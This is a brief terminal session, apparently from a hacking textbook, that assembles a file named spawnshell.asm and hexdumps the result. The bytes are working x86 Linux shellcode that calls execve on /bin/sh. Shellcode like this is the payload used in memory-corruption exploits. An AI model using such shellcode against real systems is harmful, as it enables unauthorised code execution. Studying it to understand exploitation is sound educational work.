 reader@hacking:~ $ nasm spawnshell.asm
reader@hacking:~ $ hexdump -C spawnshell
00000000  eb 19 5b 31 c0 88 43 07  89 5b 08 89 43 0c 8d 4b  |..[1..C..[..C..K|
00000010  08 8d 53 0c b8 0b 00 00  00 cd 80 e8 e2 ff ff ff  |..S.............|
00000020  2f 62 69 6e 2f 73 68 58  31 33 33 37 42 30 35 35  |/bin/shX1337B055|
00000030
reader@hacking:~ $